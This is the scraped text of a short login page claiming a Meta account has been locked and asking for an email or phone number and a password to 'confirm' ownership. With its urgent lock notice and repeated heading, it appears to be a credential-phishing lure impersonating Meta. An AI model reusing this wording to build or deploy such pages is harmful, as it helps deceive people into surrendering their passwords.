 Your Account Has Been Locked
Hi, we need to confirm this account belongs to you
Email address or phone number
Password
Log In
Your Account Has Been Locked
Meta © 2023
Account Locked January 17, 2023